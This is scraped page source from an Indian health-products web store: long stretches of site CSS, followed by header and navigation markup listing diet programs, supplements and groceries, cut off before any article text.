url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-health-benefits-of-regular-cycling tag-15486 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
